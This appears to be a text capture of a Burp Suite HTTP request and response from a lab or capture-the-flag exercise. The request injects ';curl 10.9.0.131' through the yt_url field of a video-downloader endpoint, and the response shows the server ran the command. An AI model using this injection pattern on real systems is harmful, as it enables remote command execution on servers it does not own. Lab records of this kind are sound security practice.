 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.198.252
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 43
10 Origin: http://10.10.198.252
11 Connection: close
12 Referer: http://10.10.198.252/
13
14 yt_url=http%3a//127.0.0.1%3bcurl+10.9.0.131
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 May 2024 07:11:25 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 773
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":7,"errors":"WARNING: Assuming --restrict-filenames since file system encoding cannot encode all
characters. Set the LC_ALL environment variable to fix this.\nWARNING: Falling back on generic information
extractor.\nERROR: Unsupported URL: http:\/\/127.0.0.1\n % Total % Received % Xferd Average Speed Time
Time Time Current\n Dload Upload Total Spent Left Speed\n\r
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (7) Couldn't connect to
server\n","url_orginal":"http:\/\/127.0.0.1;curl","output":"[generic] 127.0.0: Requesting header\n[generic]
127.0.0: Downloading webpage\n[generic] 127.0.0: Extracting
information\n","result_url":"\/tmp\/downloads\/6639d41d2e54f.mp3"}